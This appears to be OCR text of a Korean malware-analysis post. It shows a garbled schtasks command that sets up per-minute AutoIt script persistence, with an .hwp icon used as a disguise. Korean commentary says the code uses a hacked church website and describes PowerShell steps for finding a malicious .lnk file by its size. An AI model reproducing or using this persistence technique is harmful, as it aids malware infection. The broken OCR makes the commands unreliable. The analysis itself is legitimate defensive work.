
(s)c^htas^ks /cre(a)te /sc m(i)nute /mo 1 /tn "Q
wb(p)jvdmTA"

/tr "c:\GSlLzFnTov\AutoIt3.exe c:\GSlLzFnTov\Qwb
pjvdmTA.au3"

    iconlocation: (.)hwp

}
코드 설명
이번에는 일단 코드에 보면 인터넷 주소가 있는데 미국 아칸
소주 프랭클린 카운티에 있는 도시인 오자크(Ozark)에 있
는 한 교회 사이트를 해킹해서 사용했으며 파파고 번역기
로 연결을 한 것으로 추측됩니다.
해당 코드는 다음과 같은 과정을 통해 동작합니다.
1.Get-ChildItem *.lnk:현재 디렉토리에서 확장자가. lnk 인 파
일을 모두 가져옴
2.where-object{$_.length -eq 0x0002233E}:파일들 중에서 길